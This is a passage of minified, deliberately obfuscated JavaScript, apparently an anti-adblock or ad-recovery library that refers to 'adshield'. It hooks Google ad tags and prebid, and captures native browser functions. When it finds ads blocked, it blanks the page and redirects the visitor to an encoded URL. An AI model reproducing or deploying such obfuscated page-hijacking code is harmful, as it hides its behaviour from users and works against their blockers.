0x0!==i?i:[];},'getTargetingKeys':()=>Object[vZ(0x2f1)](I[vZ(0x613)]),'getTargetingMap':()=>I[vZ(0x613)],'setForceSafeFrame':a=>D};return D;};function H(y){const vY=vc;window[vY(0xd9c)]=window[vY(0xd9c)]||{},window[vY(0xd9c)][vY(0xf94)]=window[vY(0xd9c)][vY(0xf94)]||[];const T=function(){const vU=vY,L=window[vU(0xd9c)][vU(0x10ce)];window[vU(0xd9c)][vU(0x10ce)]=function(I,D){const vC=vU;if(D===window[vC(0xd9c)][vC(0x3ad)][vC(0xf60)][vC(0x328)]||y[vC(0x20d)](q=>I[vC(0xe1e)]()[vC(0x102c)](q[vC(0xe1e)]())))return G['A'][vC(0x2c3)](vC(0xe3f),I),z(I,vC(0xc8c),vC(0x9ab));for(var c=arguments[vC(0xa82)],V=new Array(c>0x2?c-0x2:0x0),W=0x2;W<c;W++)V[W-0x2]=arguments[W];return L[vC(0x38d)](this,I,D,...V);};};try{window[vY(0xd9c)][vY(0xf94)][vY(0x611)](T);}catch(L){G['A'][vY(0x2d8)](vY(0x751)+L),window[vY(0xd9c)][vY(0xf94)][vY(0x883)](T),window[vY(0xd9c)][vY(0xf94)][vY(0x883)](()=>{const vm=vY,I=window[vm(0xd9c)][vm(0xabf)]()[vm(0x436)]()[vm(0x73a)](r=>r[vm(0x424)]())[vm(0x73a)](r=>r[vm(0xaf8)]()[vm(0xe1e)]()[vm(0x102c)](vm(0x9ab)));I[vm(0xa82)]>0x0&&(G['A'][vm(0x2c3)](vm(0x10dc)+I[vm(0xd96)](r=>r[vm(0xaf8)]())[vm(0xe19)](',\x20')),window[vm(0xd9c)][vm(0x4f9)](I));});}}function g(y){const vp=vc;if(0x0===y[vp(0xa82)])return;window[vp(0xd9c)]=window[vp(0xd9c)]||{},window[vp(0xd9c)][vp(0xf94)]=window[vp(0xd9c)][vp(0xf94)]||[];const T=function(){const vX=vp,L=window[vX(0xd9c)][vX(0x6b4)];window[vX(0xd9c)][vX(0x6b4)]=function(I,D,c){const vw=vX,V=y[vw(0x73a)](x=>I[vw(0x102c)](x));if(V[vw(0xa82)]>0x0)return G['A'][vw(0x2c3)](vw(0x2ae),I,vw(0xd52),V[vw(0xe19)](',\x20'),']'),z(I,D,c);for(var W=arguments[vw(0xa82)],q=new Array(W>0x3?W-0x3:0x0),h=0x3;h<W;h++)q[h-0x3]=arguments[h];return L[vw(0x38d)](this,I,D,c,...q);};};try{window[vp(0xd9c)][vp(0xf94)][vp(0x611)](T);}catch(L){G['A'][vp(0x2d8)](vp(0x751)+L),window[vp(0xd9c)][vp(0xf94)][vp(0x883)](T),window[vp(0xd9c)][vp(0xf94)][vp(0x883)](()=>{const o0=vp,I=window[o0(0xd9c)][o0(0xabf)]()[o0(0x436)]()[o0(0x73a)](r=>y[o0(0x20d)](D=>r[o0(0xaf8)]()[o0(0x102c)](D)));I[o0(0xa82)]>0x0&&(G['A'][o0(0x2c3)](o0(0x1eb)+I[o0(0xd96)](r=>r[o0(0xaf8)]())[o0(0xe19)](',\x20')),window[o0(0xd9c)][o0(0x4f9)](I));});}}function b(){const o1=vc;(arguments[o1(0xa82)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[o1(0x204)])[o1(0xfb7)](y=>{const o2=o1;window[y]=window[y]||{},window[y][o2(0x9b5)]=window[y][o2(0x9b5)]||[],window[y][o2(0x9b5)][o2(0x883)](function(){const o4=o2,T=function(L){const o3=a2e;try{L&&o3(0x355)==typeof L[o3(0xc32)]&&(G['A'][o3(0x2c3)](o3(0xbd9)[o3(0x57a)](y),L[o3(0xc32)]),setTimeout(()=>L[o3(0xc32)]([]),0x0)),G['A'][o3(0x2c3)](o3(0x757)[o3(0x57a)](y),L);}catch(I){G['A'][o3(0x2d8)](o3(0xc64)[o3(0x57a)](y),I);}return Promise[o3(0xf72)]({'bids':[],'timedOut':[],'auctionId':null});};T[o4(0x113b)]=function(L){const o5=o4;return o5(0x355)!=typeof L||G['A'][o5(0x2c3)](''[o5(0x57a)](y,o5(0x71d))[o5(0x57a)](L)),L;},window[y][o4(0x4cf)]=T,window[y][o4(0xb11)]=function(){const o6=o4;G['A'][o6(0x2c3)](o6(0x106c)[o6(0x57a)](y,o6(0xae3)));},window[y][o4(0xaa6)]=function(){const o7=o4;G['A'][o7(0x2c3)](o7(0x106c)[o7(0x57a)](y,o7(0xc1b)));},window[y][o4(0x4ce)]=function(){const o8=o4;return G['A'][o8(0x2c3)](o8(0x106c)[o8(0x57a)](y,o8(0x274))),{};};});});}},0x10be:(K,N,O)=>{'use strict';const o9=a2e;O['d'](N,{'aX':()=>k,'uD':()=>P});var G=O(0x1e87);const u=o9(0xbaa);function k(){const oJ=o9,d=G['A'][oJ(0x761)](u);return d?oJ(0x10cf)===d:void 0x0;}function P(d){const oe=o9;G['A'][oe(0x97b)](u,d[oe(0x766)]());}},0x739:(K,N,O)=>{'use strict';const ok=a2e;O['d'](N,{'Pf':()=>z});var G=O(0x2197),k=O(0x385),P=O(0x1b6c),v=O(0x17f6),M=O(0x1e87),E=O(0x36c),A=O(0x469);function z(D,V,W){try{!async function(q,x,B){const oF=a2e;try{if(await I())return;b();const R=Math[oF(0xa6d)]()<G['A'][oF(0x106f)]?await B(q):'';document[oF(0xe2f)][oF(0x4eb)]='',document[oF(0xbb8)][oF(0x4eb)]='',console[oF(0x2d8)](oF(0xfe3)[oF(0x57a)](q)),document[oF(0xbb8)][oF(0xb94)][oF(0xd3c)]=oF(0xc8b);let Q=!0x1;window[oF(0xcf9)](oF(0x1080),U=>{const oS=oF;oS(0x524)===U[oS(0xf34)]&&(Q=!0x0);});const Z=(0x0,E['B'])(R,q),Y=setInterval(()=>{const oK=oF;if(!document[oK(0xb10)](Z))return clearInterval(Y);const U=Z[oK(0xc40)]();oK(0x2eb)!==getComputedStyle(Z)[oK(0x3a6)]&&0x0!==U[oK(0xe49)]&&0x0!==U[oK(0x407)]||(clearInterval(Y),H(q,x));},0x3e8);if(P['A'][oF(0x3cd)]()||P['A'][oF(0x1160)]()){var j;const U=(0x0,v['j'])(),C=Math[oF(0x5ed)](0xbb8,0x5*(null!==(j=null==U?void 0x0:U[oF(0xa17)])&&void 0x0!==j?j:0x0));setTimeout(()=>{const oN=oF;document[oN(0xb10)](Z)&&!Q&&(clearInterval(Y),H(q,x));},C);}}catch(X){H(q,x);}}(D,V,W);}catch(q){H(D,V);}}function H(D,V){const oG=a2e;try{b();const W=decodeURIComponent(escape(atob(((()=>{const oO=a2e,q=navigator[oO(0x334)][oO(0xe1e)]();return q[oO(0x1016)]('fr')?oO(0xfd7):q[oO(0x1016)]('ko')?oO(0xc24):oO(0x2e2);})()))));oG(0x355)!=typeof confirm||!0x1!==confirm(W)?location[oG(0xeb4)]=oG(0xfa5)[oG(0x57a)](btoa(D),oG(0x8ad))[oG(0x57a)](V,oG(0x786))[oG(0x57a)](btoa(location[oG(0xeb4)])):location[oG(0x105e)]();}catch(q){location[oG(0xeb4)]=oG(0xeb0)[oG(0x57a)](V);}}function b(){const ou=a2e;M['A'][ou(0x97b)](ou(0xc0b),String(Date[ou(0x6e6)]()));}let y=!0x1;window[ok(0xcf9)](ok(0x9f8),()=>{y=!0x0;},{'capture':!0x0});const T=Date[ok(0x6e6)]();let L=!0x1;const I=async()=>{const oP=ok;if(L)return!0x0;L=!0x0;try{if(await(0x0,k['EW'])())return!0x0;try{var D;const V=(0x0,v['j'])();if(V[oP(0x633)]>0x3e8||V[oP(0xa17)]>0x1f4)return!0x0;const W=null===(D=navigator[oP(0x1052)])||void 0x0===D?void 0x0:D[oP(0x7ae)];if(W&&W>0x2bc&&W%0x19==0x0)return!0x0;}catch(q){}if(Date[oP(0x6e6)]()-T>0xea60)return!0x0;if(void 0x0===window[oP(0x78f)]?await(0x0,A['y'])(0x64):await(0x0,A['$'])(0x64),y)return!0x0;if(location[oP(0x88a)][oP(0x102c)](oP(0x978))&&navigator[oP(0xd62)][oP(0x102c)](oP(0x7e4)))return!0x0;if(location[oP(0x88a)][oP(0x102c)](oP(0x28d))&&(function(){const od=oP;try{if(null!=window[od(0xe9a)][od(0x1f3)]&&od(0x10f6)===window[od(0xe9a)][od(0x1f3)][od(0x10f6)][od(0xdfa)])return!0x0;}catch(x){}return!0x1;}()))return!0x0;}catch(x){}return!0x1;};},0x36c:(K,N,O)=>{'use strict';O['d'](N,{'B':()=>u});var G=O(0x2197);function u(k){const ol=a2e;let P=arguments[ol(0xa82)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const d=document[ol(0x108e)](ol(0x9f7)),l=G['A'][ol(0xada)][ol(0x102c)]('//')?G['A'][ol(0xada)][ol(0x267)]('//')[0x1]:G['A'][ol(0xada)];let v=ol(0x535);v+=ol(0x1061)+k,v+=ol(0xcb5)+btoa(P),v+=ol(0x8ad)+l,v+=ol(0x786)+btoa(location[ol(0xeb4)]),d[ol(0x1059)]=v,d[ol(0x954)](ol(0xb94),ol(0x9aa)),document[ol(0xbb8)][ol(0x393)](d);const f=M=>{const ov=ol;var E;ov(0x2b8)===M[ov(0xf34)]&&(null===(E=d[ov(0xb56)])||void 0x0===E||E[ov(0xd8f)](d),document[ov(0xbb8)][ov(0xb94)][ov(0xbc5)](ov(0xd3c)),window[ov(0x4db)](ov(0x1080),f));};return addEventListener(ol(0x1080),f),d;}},0x313:(K,N,O)=>{'use strict';const oo=a2e;O['d'](N,{'A':()=>v});var G=O(0x1cbf),u=O(0x81),k=O(0x2c0),P=O(0x1fa9),d=O(0x6);class v{static[oo(0xde5)](f){const of=oo;if(!f[of(0x104f)])return 0x0;let M;for(M=0x0;M<f[of(0x104f)][of(0x96c)][of(0xa82)]&&f[of(0x104f)][of(0x96c)][M]!==f;M++);return M;}static[oo(0xcf8)](){const oM=oo;let f=arguments[oM(0xa82)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return f[oM(0x27d)]!==f[oM(0x35b)];}catch(M){return!0x0;}}static[oo(0x514)](){const oE=oo;if(void 0x0!==v[oE(0x3f0)])return v[oE(0x3f0)];if(!v[oE(0xcf8)]())return v[oE(0x3f0)]=!0x1,!0x1;if(window[oE(0x2e7)][oE(0xeb4)][oE(0x1016)](oE(0x1027))||(0x0,u['EW'])(window[oE(0x2e7)][oE(0xeb4)]))return v[oE(0x3f0)]=!0x0,!0x0;try{if((window[oE(0x2e7)][oE(0xeb4)][oE(0x102c)]('#')?window[oE(0x2e7)][oE(0xeb4)][oE(0xce0)](0x0,window[oE(0x2e7)][oE(0xeb4)][oE(0x553)]('#')):window[oE(0x2e7)][oE(0xeb4)])===(window[oE(0x1148)][oE(0x2e7)][oE(0xeb4)][oE(0x102c)]('#')?window[oE(0x1148)][oE(0x2e7)][oE(0xeb4)][oE(0xce0)](0x0,window[oE(0x1148)][oE(0x2e7)][oE(0xeb4)][oE(0x553)]('#')):window[oE(0x1148)][oE(0x2e7)][oE(0xeb4)]))return v[oE(0x3f0)]=!0x0,!0x0;}catch(f){}return v[oE(0x3f0)]=!0x1,!0x1;}static[oo(0xfd1)](){const oA=oo;if(!this[oA(0xcf8)]())return!0x1;try{return window[oA(0x1148)][oA(0x2e7)][oA(0xeb4)],!0x1;}catch(f){return!0x0;}}static[oo(0x5a5)](f){const oz=oo,M=oz(0x10a9);let E=f[M];return E||(E=P['A'][oz(0xec5)](),f[M]=E),E;}static[oo(0x1017)](f){const oH=oo,M=document[oH(0x108e)](oH(0x40c)),E=k['A'][oH(0x761)]()[oH(0x819)][oH(0x761)][oH(0x38d)](f);for(let A=0x0;A<E[oH(0xa82)];A++){const z=E[A];k['A'][oH(0x761)]()[oH(0xdd1)][oH(0x38d)](M,z[oH(0xdfa)],z[oH(0x977)]);}return k['A'][oH(0x761)]()[oH(0xbf4)][oH(0x97b)][oH(0x38d)](M,k['A'][oH(0x761)]()[oH(0xbf4)][oH(0x761)][oH(0x38d)](f)),M;}static[oo(0x1069)](f,M){const og=oo;M[og(0x718)]?k['A'][og(0x761)]()[og(0xc2b)][og(0x38d)](M[og(0xb56)],f,M[og(0x718)]):k['A'][og(0x761)]()[og(0x1112)][og(0x38d)](M[og(0xb56)],f);}static async[oo(0x323)](f,M){const ob=oo;if(k['A'][ob(0x761)]()[ob(0xed6)][ob(0x38d)](f,ob(0x1059))&&!k['A'][ob(0x761)]()[ob(0xed6)][ob(0x38d)](f,ob(0x625))){const E=(0x0,d['c'])(A=>{const oy=ob;k['A'][oy(0x761)]()[oy(0x4fc)][oy(0x38d)](f,oy(0x4c9),()=>{A();}),k['A'][oy(0x761)]()[oy(0x4fc)][oy(0x38d)](f,oy(0x2d8),()=>{A();});});return M[ob(0x104f)][ob(0x72d)](f,M),E;}return M[ob(0x104f)][ob(0x72d)](f,M),(0x0,d['c'])(A=>A());}static async[oo(0xe08)](f,M){const oT=oo;if(k['A'][oT(0x761)]()[oT(0xed6)][oT(0x38d)](M,oT(0x1059))&&!k['A'][oT(0x761)]()[oT(0xed6)][oT(0x38d)](M,oT(0x625))){const E=(0x0,d['c'])(A=>{const oL=oT;k['A'][oL(0x761)]()[oL(0x4fc)][oL(0x38d)](M,oL(0x4c9),()=>{A();}),k['A'][oL(0x761)]()[oL(0x4fc)][oL(0x38d)](M,oL(0x2d8),()=>{A();});});return k['A'][oT(0x761)]()[oT(0x1112)][oT(0x38d)](f,M),E;}return k['A'][oT(0x761)]()[oT(0x1112)][oT(0x38d)](f,M),(0x0,d['c'])(A=>A());}}(0x0,G['A'])(v,oo(0x3f0),void 0x0);},0x1e87:(K,N,O)=>{'use strict';const oI=a2e;O['d'](N,{'A':()=>k});var G=O(0x1cbf),u=O(0x71);class k{static[oI(0xbcc)](d){const or=oI;this[or(0x82e)]=d;}static[oI(0x761)](d){const oD=oI;let l=!(arguments[oD(0xa82)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],v=arguments[oD(0xa82)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:oD(0x1e5);try{return l&&(d=P(d)),window[v][oD(0xfc0)](d);}catch(f){return'';}}static[oI(0x97b)](d,l){const oa=oI;let v=!(arguments[oa(0xa82)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],f=arguments[oa(0xa82)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:oa(0x1e5);try{if(v&&(d=P(d)),!this[oa(0x82e)])return window[f][oa(0x66d)](d,l);(0x0,u['mM'])(M=>{const oi=oa;let {tcData:E,gppInfo:A}=M;window[f][oi(0x66d)](d,l);})[oa(0xdd4)](M=>{});}catch(M){}}static[oI(0xa0b)](d){const oc=oI;let l=!(arguments[oc(0xa82)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],v=arguments[oc(0xa82)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:oc(0x1e5);try{return l&&(d=P(d)),window[v][oc(0x1f1)](d);}catch(f){}}}(0x0,G['A'])(k,oI(0x82e),!0x1);const P=d=>''[oI(0x57a)](window[oI(0x2e7)][oI(0x88a)],oI(0x9f0))[oI(0x57a)](btoa(d));},0xabf:(K,N,O)=>{'use strict';O['d'](N,{'B3':()=>d,'I1':()=>u,'Nq':()=>P});let G=!0x1;function u(){return G;}const k=()=>{G=!0x0;};function P(){const oV=a2e;window[oV(0xcf9)](oV(0x7bb),k);}function d(){const oW=a2e;window[oW(0x4db)](oW(0x7bb),k);}},0x17f6:(K,N,O)=>{'use strict';O['d'](N,{'j':()=>k});var G=O(0x2197),u=O(0x81);function k(){const oq=a2e;try{const P=performance[oq(0xf58)](oq(0xde4));if(0x0===P[oq(0xa82)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [v,f,M,E]=[0x0,0x0,0x0,0x0],[A,z,H,g,b,y]=[0x0,0x0,0x0,0x0,0x0,0x0];return P[oq(0xfb7)](T=>{const os=oq;v++,f+=T[os(0xd99)],(0x0===A||A>T[os(0xd99)])&&(A=T[os(0xd99)]),H<T[os(0xd99)]&&(H=T[os(0xd99)]),T[os(0xdfa)][os(0x1016)](G['A'][os(0xada)])&&(0x0,u['EW'])(T[os(0xdfa)])&&(0x0,u['sH'])(T[os(0xdfa)])[os(0xdb8)][os(0x1016)](G['A'][os(0xada)])&&(M++,E+=T[os(0xd99)],(0x0===g||g>T[os(0xd99)])&&(g=T[os(0xd99)]),y<T[os(0xd99)]&&(y=T[os(0xd99)]));}),z=f/v,b=E/M,{'minRTT':A,'avgRTT':z,'maxRTT':H,'adshieldMinRTT':g,'adshieldAvgRTT':b,'adshieldMaxRTT':y};}catch(T){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(K,N,O)=>{'use strict';const oh=a2e;O['d'](N,{'A':()=>k});const G={'HTMLIFrameElement_contentWindow':()=>Object[oh(0xe23)](HTMLIFrameElement[oh(0x858)],oh(0xf0c)),'XMLHttpRequest_open':()=>P(window,oh(0xb03),oh(0x346)),'Window_decodeURIComponent':()=>P(window,oh(0x20f),oh(0x4d1)),'Window_fetch':()=>P(window,oh(0x20f),oh(0xdfe)),'Element_setAttribute':()=>P(window,oh(0x103e),oh(0x954)),'EventTarget_addEventListener':()=>P(window,oh(0xd93),oh(0xcf9))},u=oh(0xe84)+window[oh(0x460)](window[oh(0x2e7)][oh(0xeb4)]),k={'get'(){const ox=oh;return this[ox(0x8f3)](),window[u];},'collectOne'(d){window[u]=window[u]||{},window[u][d]||(window[u][d]=G[d]());},'collect'(){const oB=oh;window[u]=window[u]||{};for(const [d,l]of Object[oB(0xc27)](G))window[u][d]||(window[u][d]=l());}};function P(d,l,v){const oj=oh;var f,M,E;return oj(0x8dd)===l[oj(0xe1e)]()?d[v]:oj(0x39d)===l?null===(f=d[oj(0x39d)])||void 0x0===f?void 0x0:f[v]:oj(0xb90)===l?null===(M=d[oj(0xb90)])||void 0x0===M?void 0x0:M[v]:null===(E=d[l])||void 0x0===E||null===(E=E[oj(0x858)])||void 0x0===E?void 0x0:E[v];}},0x6:(K,N,O)=>{'use strict';O['d'](N,{'c':()=>u,'z':()=>G});let G=0x0;function u(k){const ot=a2e,P=(d,l)=>{G++,k(d,l);};return P[ot(0x766)]=()=>ot(0xc5f),new Promise(P);}},0x469:(K,N,O)=>{'use strict';O['d'](N,{'$':()=>k,'y':()=>u});var G=O(0x6);const u=async P=>(0x0,G['c'])(d=>setTimeout(d,P)),k=async function(){const oR=a2e;let P=arguments[oR(0xa82)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const d=Date[oR(0x6e6)]();if(!window[oR(0x78f)])throw new Error(oR(0xb1c));for(;d+P<Date[oR(0x6e6)]();)await(0x0,G['c'])((l,v)=>window[oR(0x78f)](l));};},0xc72:(K,N,O)=>{'use strict';const oZ=a2e;O['d'](N,{'G':()=>k});var G=O(0x6);class u{constructor(P,d){const oQ=a2e;this[oQ(0xad2)]=P,this[oQ(0xbb8)]=d;}}class k{static[oZ(0x8a8)](P,d){const on=oZ;let l=arguments[on(0xa82)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,G['c'])((v,f)=>{const oY=on;try{const M=new XMLHttpRequest();M[oY(0xb9e)]=E=>{const oU=oY;0x4===M[oU(0x1128)]&&v(new u(M[oU(0xad2)],M[oU(0x233)]));},M[oY(0x346)](P,d),M[oY(0xef9)](l);}catch(E){f(E);}});}}},0xe8e:(K,N,O)=>{'use strict';O['d'](N,{'Y':()=>v,'p':()=>f});var G=O(0x2197),u=O(0xd17),k=O(0x81);let P=null,d=!0x1;function v(M){const oC=a2e;if(null===P){P=document[oC(0x108e)](oC(0x9f7)),P[oC(0xb94)][oC(0xe51)](oC(0xe49),'0'),P[oC(0xb94)][oC(0xe51)](oC(0x407),'0'),P[oC(0xb94)][oC(0xe51)](oC(0xe8e),oC(0xc8b)),P[oC(0xb94)][oC(0xe51)](oC(0x22b),oC(0x2eb)),u['A'][oC(0x761)]()[oC(0xdd1)][oC(0x38d)](P,oC(0xf8a),oC(0xd4f));const E=(0x0,k['Wq'])({'protectUrlContext':M,'url':G['A'][oC(0xada)]+oC(0xf5a),'endpoint':G['A'][oC(0xada)]});u['A'][oC(0x761)]()[oC(0xdd1)][oC(0x38d)](P,oC(0xde2),oC(0x2ca)[oC(0x57a)](E,oC(0x7cf)));const A=z=>{const om=oC;om(0x737)===z[om(0xf34)][om(0x39c)]&&(d=!0x0,window[om(0x4db)](om(0x1080),A));};window[oC(0xcf9)](oC(0x1080),A),document[oC(0xd61)][oC(0x393)](P);}return P;}const f=async(M,E)=>new Promise(async(A,z)=>{const op=a2e,H=v(M);for(;!d;)await new Promise(y=>setTimeout(y,0x7b));const g=u['A'][op(0x761)]()[op(0x670)][op(0x761)][op(0x38d)](H,window);if(!g)return A(!0x0);const b=new MessageChannel();b[op(0x9f4)][op(0xaaa)]=y=>{const oX=op;A(y[oX(0xf34)]);},g[op(0x8f7)]({'type':op(0xbb2),'src':E},'*',[b[op(0xbb5)]]);});},0x380:(K,N,O)=>{'use strict';const ow=a2e;O['d'](N,{'Bo':()=>T,'VS':()=>H,'pI':()=>L,'sU':()=>V,'ts':()=>W,'v5':()=>D,'xP':()=>q,'yu':()=>I});var G=O(0x81);const k=[ow(0x590),ow(0x3f3),ow(0x10a0),ow(0x8e3),ow(0xf75),ow(0x10a2),ow(0xb9c),ow(0xc1e),ow(0xe16),ow(0xd6d),ow(0x10c0),ow(0x1043),ow(0xd7a),ow(0x5d3),ow(0x561),ow(0xed8),ow(0x864),ow(0x4ee),ow(0x929),ow(0xa59),ow(0xba0),ow(0x8c4),ow(0x298),ow(0x46b),ow(0x6b0),ow(0xfd5),ow(0xa35),ow(0x1171),ow(0xb0e),ow(0xda7),ow(0x3c0),ow(0x8fd),ow(0x392),ow(0x5ef),ow(0xfc9),ow(0xb69),ow(0xd74),ow(0xa93),ow(0x92c),ow(0x375),ow(0xe95),ow(0xee3),ow(0x47b),ow(0xfea),ow(0x614),ow(0xcff),ow(0x34b),ow(0xe2d),ow(0x60c),ow(0x1122),ow(0x278),ow(0x205),ow(0x561),ow(0x1032),ow(0xda1),ow(0x1e1),ow(0x53e),ow(0x1055),ow(0xc0f),ow(0xc5e),ow(0x5db),ow(0x93a),ow(0xe6f),ow(0x4de),ow(0x8dc),ow(0xe48),ow(0x380),ow(0xe81),ow(0x9da),ow(0x83e),ow(0xf27),ow(0x1063),ow(0x5b0),ow(0x5e8),ow(0x44d),ow(0x1e3),ow(0xf70),ow(0xea9),ow(0x4cd),ow(0x1009),ow(0xee3),ow(0x3db),ow(0xadd),ow(0x21d),ow(0xb07),ow(0x8af),ow(0x39b),ow(0x684),ow(0x4e1),ow(0xf95),ow(0x903),ow(0x79a),ow(0xc54),ow(0xb32),ow(0x7ab),ow(0x4c3),ow(0x280),ow(0xb42),ow(0x381),ow(0x448),ow(0xcc5),ow(0x272),ow(0x7d0),ow(0xdde),ow(0x855),ow(0x6a6),ow(0x338),ow(0x688),ow(0xfa1),ow(0x53d),ow(0x7d9),ow(0xa79),ow(0x298),ow(0x1145),ow(0xf9f),ow(0x778),ow(0x2ec),ow(0xe78),ow(0xef1),ow(0x1033),ow(0xc37),ow(0x931),ow(0x8c0),ow(0xab5),ow(0xa24),ow(0x77d),ow(0xc74),ow(0x387),ow(0x1129),ow(0x1056),ow(0x7ca),ow(0xbe0),ow(0x49b),ow(0x8e6),ow(0xd1e),ow(0x36d),ow(0x1041),ow(0x9a6),ow(0xa13),ow(0xc3d),ow(0x8c2),ow(0x385),ow(0xd5d),ow(0x1147),ow(0xebd),ow(0xf64),ow(0x579),ow(0x211),ow(0x807),ow(0xa27),ow(0xdd6),ow(0xaca),ow(0x9c0),ow(0xf45),ow(0x755),ow(0x961),ow(0x373),ow(0xa0d),ow(0x2a7),ow(0x101c),ow(0x101b),ow(0x25f),ow(0x825),ow(0x821),ow(0xbbf),ow(0xac8),ow(0xd56),ow(0xc0d),ow(0x1057),ow(0x3f1),ow(0x377),ow(0xe17),ow(0x99e),ow(0xd22),ow(0x319),ow(0x479),ow(0xd64),ow(0x389),ow(0x510),ow(0x10fa),ow(0x86d),ow(0x1101),ow(0xf1c),ow(0x6c6),ow(0x900),ow(0x61c),ow(0xe25),ow(0x655),ow(0xc09),ow(0x8d6),ow(0x3de),ow(0x791),ow(0x4a4),ow(0x972),ow(0x219),ow(0xf8f),ow(0xee1),ow(0x94f),ow(0x9dd),ow(0x1051),ow(0x6c6),ow(0x505),ow(0xcd9),ow(0xbb4),ow(0xe5c),ow(0x10ae),ow(0xd01),ow(0x86a),ow(0x308),ow(0x249),ow(0xd94),ow(0x38e),ow(0xc23),ow(0x107e),ow(0xc61),ow(0xd81),ow(0x780),ow(0x379),ow(0xa73),ow(0x6ed),ow(0x7a1),ow(0xfaa),ow(0xa10),ow(0x9f9),ow(0x3fd),ow(0xc77),ow(0x2db),ow(0x2dc),ow(0x248),ow(0x632),ow(0x25a),ow(0x85f),ow(0x583),ow(0x1123),ow(0x835),ow(0xa95),ow(0xaed),ow(0x4ca),ow(0xf57),ow(0x523),ow(0x367),ow(0xa5e),ow(0x487),ow(0x6d0),ow(0xe75),ow(0x99b),ow(0x5fc),ow(0x24e),ow(0xb93),ow(0xde0),ow(0xa1b),ow(0xab1),ow(0x86b),ow(0x3af),ow(0x443),ow(0xaa0),ow(0xf63),ow(0xe58),ow(0xb86),ow(0xba3),ow(0xb89),ow(0xf6b),ow(0xbfe),ow(0x549),ow(0x1116),ow(0x6a3),ow(0x111b),ow(0x74c)],P=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],v=[ow(0xf6a),ow(0xf1b),ow(0x9c1),ow(0x3e7),ow(0xeae),ow(0xec7),'Ad',ow(0xb68),ow(0x244),ow(0x8b5),ow(0x823),ow(0x1012),ow(0x3f5),ow(0x100d),ow(0x61d),ow(0xc25),ow(0xfc4),ow(0x43e),ow(0x1157),ow(0xa1c),ow(0x62e),ow(0xdbf),ow(0x390),ow(0xa6b),ow(0x5de),ow(0xe15),ow(0xdf7),ow(0xfff),ow(0x7ce),ow(0x747),ow(0xb44),ow(0x812),ow(0xf20),ow(0x9f2),ow(0x106b),ow(0xf7c),ow(0x2ac),ow(0xe1f),ow(0xbac),ow(0xea2),ow(0xfca),ow(0x3f7),ow(0x10e6),ow(0x75a),ow(0x77c),ow(0xe4a),ow(0x952),ow(0x74e),ow(0x1085),ow(0x96a),ow(0x5b9),ow(0xc51),ow(0x555),ow(0x787),ow(0xb13),ow(0x391),ow(0xf35)],M=['ad',ow(0xceb),'Ad',ow(0x9ff)],E=[ow(0xeac),ow(0x565)],A=[],z=[{'key':ow(0xb73),'value':[ow(0x31f)]}];function H(B){const f0=ow;var j,R,Q,Z,Y,U,X,J0,J1,J2;const J3=[...M,...null!==(j=null==B?void 0x0:B['id'])&&void 0x0!==j?j:[]],J4=[...v,...null!==(R=null==B?void 0x0:B[f0(0x8b8)])&&void 0x0!==R?R:[]],J5=[...k,...null!==(Q=null==B?void 0x0:B[f0(0x97f)])&&void 0x0!==Q?Q:[]][f0(0x73a)](JS=>f0(0x24b)!==JS),J6=[...P,...null!=B&&B[f0(0xc7c)]?[new RegExp(B[f0(0xc7c)][f0(0xe19)]('|'))]:[]],J7=[...A,...null!==(Z=null==B?void 0x0:B[f0(0x1ff)])&&void 0x0!==Z?Z:[]],J8=[...null!==(Y=null==B?void 0x0:B[f0(0xc16)])&&void 0x0!==Y?Y:[]],J9={'id':[{'type':f0(0x10ef),'value':f0(0xc08)},{'type':f0(0x10ef),'value':f0(0xa54)},{'type':f0(0x10ef),'value':f0(0x1e6)},...null!==(U=null==B||null===(X=B[f0(0xea3)])||void 0x0===X?void 0x0:X['id'])&&void 0x0!==U?U:[]],'url':[{'type':f0(0xff5),'value':f0(0x21b)},...null!==(J0=null==B||null===(J1=B[f0(0xea3)])||void 0x0===J1?void 0x0:J1[f0(0x1156)])&&void 0x0!==J0?J0:[]]},JJ=[...E,...null!==(J2=null==B?void 0x0:B[f0(0x8bc)])&&void 0x0!==J2?J2:[]],Je=JS=>JS[f0(0xc72)](/[.*+?^${}()|[\]\\]/g,f0(0x950)),JF=new RegExp([...J4[f0(0xd96)](Je),...J3[f0(0xd96)](JS=>'\x5cb'[f0(0x57a)](Je(JS),'\x5cb')),...JJ[f0(0xd96)](Je),...J5[f0(0xd96)](Je),...J6[f0(0xd96)](JS=>JS[f0(0xf68)])][f0(0xe19)]('|'));return{'ids':J3,'idSubstrings':J4,'idRegex':new RegExp(J4[f0(0xe19)]('|')),'cssTargetRegex':JF,'domains':J5,'urlRegexes':J6,'selectorsToForceProtect':J8,'attributes':JJ,'attributeValueKeys':z,'tagName':J7,'exclusionRules':J9};}function T(x,B){const f1=ow;return!(!x[f1(0x472)][f1(0x102c)](B)&&!x[f1(0xe4d)][f1(0xf29)](B))&&!x[f1(0xea3)]['id'][f1(0x20d)](j=>f1(0xff5)===j[f1(0x39c)]?j[f1(0x977)]===B:f1(0x10ef)===j[f1(0x39c)]?B[f1(0x102c)](j[f1(0x977)]):void j[f1(0x39c)]);}function L(x,B){const f2=ow;if(null==B||''===B)return!0x1;const 